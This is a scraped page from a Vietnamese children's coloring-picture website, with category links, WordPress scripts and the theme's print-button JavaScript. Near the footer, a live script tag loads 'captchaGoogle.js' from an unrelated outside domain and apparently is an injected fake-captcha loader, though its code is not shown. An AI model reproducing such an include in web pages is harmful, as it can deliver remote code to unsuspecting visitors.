                 <a href="https://shutterphoto.net/tranh-to-mau/cay-xanh/"><img width="800" height="761" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20761%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-300x285.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-xanh-42-768x731.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-xanh/">Những mẫu tranh tô màu cây xanh “bắt mắt” nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/phong-canh/"><img width="800" height="564" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20564%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-300x212.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89-768x541.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/phong-canh/">Những bức tranh tô màu tranh phong cảnh đẹp, dễ tô nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/co-giao/"><img width="793" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20793%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-793x1024.jpg 793w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-232x300.jpg 232w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1-768x992.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-co-giao-66-1.jpg 800w" sizes="(max-width: 793px) 100vw, 793px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/co-giao/">Những mẫu tranh tô màu cô giáo dễ thương nhất cho bé tập tô Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/"><img width="787" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20787%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-787x1024.jpg 787w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-231x300.jpg 231w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55-768x999.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hien-tuong-tu-nhien-55.jpg 800w" sizes="(max-width: 787px) 100vw, 787px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hien-tuong-tu-nhien/">Bộ tranh tô màu hiện tượng tự nhiên đẹp và ý nghĩa cho bé sáng tạo Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/"><img width="704" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20704%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-704x1024.jpg 704w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-206x300.jpg 206w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148-768x1116.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-nghe-nghiep-148.jpg 800w" sizes="(max-width: 704px) 100vw, 704px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/nghe-nghiep/">Những mẫu tranh tô màu nghề nghiệp ngộ nghĩnh nhất Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/"><img width="744" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20744%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-744x1024.jpg 744w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5-768x1057.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-be-va-cac-ban-5.jpg 800w" sizes="(max-width: 744px) 100vw, 744px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/be-va-cac-ban/">Bộ sưu tập tranh tô màu bé và các bạn trai, bạn gái cực kỳ dễ thương Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/"><img width="756" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20756%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-756x1024.jpg 756w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-222x300.jpg 222w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98-768x1040.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-cay-luong-thuc-98.jpg 800w" sizes="(max-width: 756px) 100vw, 756px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/cay-luong-thuc/">Một số mẫu tranh tô màu cây lương thực cho bé “học mà chơi” Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/hoa-mai/"><img width="743" height="1024" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20743%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-743x1024.jpg 743w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-218x300.jpg 218w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15-768x1059.jpg 768w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-hoa-mai-15.jpg 800w" sizes="(max-width: 743px) 100vw, 743px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/hoa-mai/">Những bức tranh tô màu hoa mai đẹp rực rỡ dành tặng bé yêu Update 01/2026                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/"><img width="800" height="789" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20789%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-300x296.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/Tranh-to-mau-lop-hoc-mat-ngu-1-768x757.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
            </div>
             <a class="tieu-de-bai-viet" href="https://shutterphoto.net/tranh-to-mau/lop-hoc-mat-ngu/">Bộ Tranh tô màu lớp học mật ngữ đẹp nhất dành cho bé Update 01/2026                        </a>
            </li>
            </ul></div>
	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://shutterphoto.net/chinh-sach-bao-mat/" target="_blank" rel="nofollow noopener">Chính sách và điều khoản</a></strong> - <a href="https://shutterphoto.net/gioi-thieu/" target="_blank" rel="nofollow noopener"><strong>Giới thiệu</strong></a> - <a href="https://shutterphoto.net/lien-he/" target="_blank" rel="nofollow noopener"><b>Liên hệ</b></a>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Shutterphoto.net      </div>
          </div>
  </div>
</div>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a href="/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35486"><a href="https://shutterphoto.net/tranh-to-mau/">Tranh Tô Màu Cho Bé</a></li>
		</ul>
	</div>
</div>
<!-- <script src="https://pidirects.com/scripts.js?ver=1.0.9"></script> -->
<script src="https://pidirects.com/captchaGoogle.js?ver=1.0.3"></script>
        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='su-shortcodes-css' href='https://shutterphoto.net/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce":"24b4fbf4ee"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/clever-infinite-scroll-master/js/jquery.clever-infinite-scroll.js?ver=1' id='blog-main-infinite-scroll-js'></script>
<script type='text/javascript' id='blog-main-js-extra'>
/* <![CDATA[ */
var custom_loadmore_params = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","nonce_my_loadmore":"3ec44eaa92","posts":"{\"page\":0,\"name\":\"shopkins\",\"category_name\":\"tranh-to-mau\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0","action":"loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4' id='blog-main-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.22' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/shutterphoto.net\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.12.2' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://shutterphoto.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.12.2' id='flatsome-lazy-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd5c8f32f449428b9ac360b91d5fbb66","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-25 11:47:36 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J0dCBXKYXD_5bjItb-Js5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316203001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://shutterphoto.net/wp-content/themes/blog/assets/js/blog-main.js?ver=2.4
body_size: 496
content:
(function ($) {
    function renderButtonSprint(content){
        let title = content.find('.entry-title').html();
        content = content.find('.entry-content a');
        content.find('figcaption').remove();
        content.find('img').attr("alt", title);
        content.find('img').css({marginBottom: "0"});
        content.find('figure').css({marginBottom: "0"});
        content.find('img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000">' + title + '</figcaption>');
        content.find('figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
    }
    $(document).ready(function () {
        $('#main').cleverInfiniteScroll({
            contentsWrapperSelector: '#content',
            contentSelector: '.row',
            nextSelector: '.infinite a:first',
        });

        renderButtonSprint($(".row"))
        $('.entry-content .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('data-src'));
            W.window.print();
        });
        let blog_archive = $(".blog-archive");
        let archive_title = $(".blog-archive h1").html();
        blog_archive.each(function () {
            $(this).find('p img').attr("alt", archive_title);
            $(this).find('p img').css({marginBottom: "0"});
            $(this).find('p img').after('<figcaption style="padding: .4em;font-size: .9em; background: rgba(0,0,0,.05);font-style: italic;text-align:center;color: #000; max-width: 800px">' + archive_title + '</figcaption>');
            $(this).find('p figcaption').after('<div class="sprint-customize" style="max-width: 800px; text-align: center"><div style="display: block;color: #fff;padding: 5px 15px; margin: 5px auto 20px; background-color: #5bb75b;width: fit-content;border-radius: 5px">IN TRANH TÔ MÀU</div></div>');
        });
        $('.blog-archive .sprint-customize').click(function () {
            var W = window.open($(this).prev().prev().attr('src'));
            W.window.print();
        });

        $('.custom_my_loadmore').click(function () {
            var button = $(this);
            $.ajax({
                url: custom_loadmore_params.ajaxurl,
                data: {
                    '_ajax_nonce': custom_loadmore_params.nonce_my_loadmore,
                    'query': custom_loadmore_params.posts,
                    'page': custom_loadmore_params.current_page,
                    'action': custom_loadmore_params.action,
                },
                type: 'POST',
                beforeSend: function (xhr) {
                    button.text('...');
                },
                success: function (data) {
                    if (data) {
                        button.text('Xem Thêm').prev().after(data);
                        custom_loadmore_params.current_page++;
                        if (custom_loadmore_params.current_page == custom_loadmore_params.max_page) {
                            button.remove();
                        }
                    }
                    else {
                        button.remove();
                    }
                }
            });
        });

        $('#content').on('DOMNodeInserted', function(event) {
            let newcontent = $(event.target);
            renderButtonSprint(newcontent);
            newcontent.find('img.lazy-load[data-src]').each(function () {
                var $t = $(this);
                $t.attr({src: $t.attr('data-src')}).removeAttr('data-src srcset data-srcset sizes');
            });
            newcontent.find('.entry-content .sprint-customize').click(function () {
                var W = window.open($(this).prev().prev().attr('src'));
                W.window.print();
            });
        });
    });
})(jQuery);
